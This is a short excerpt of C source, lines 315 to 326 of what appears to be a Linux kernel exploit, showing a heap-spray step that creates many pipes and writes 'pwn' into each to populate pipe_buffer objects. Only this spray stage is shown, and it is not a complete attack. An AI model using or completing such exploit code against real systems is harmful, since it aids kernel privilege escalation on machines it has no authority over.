 315     printf("[*] Spraying pipe_buffer objects...\n");
316     for (int i = 0; i < NUM_PIPEFDS; i++) {
317         if (pipe(pipefd[i]) < 0) {
318             perror("[-] pipe");
319             exit(-1);
320         }
321         // Write something to populate pipe_buffer.
322         if (write(pipefd[i][1], "pwn", 3) < 0) {
323             perror("[-] write");
324             exit(-1);
325         }
326     }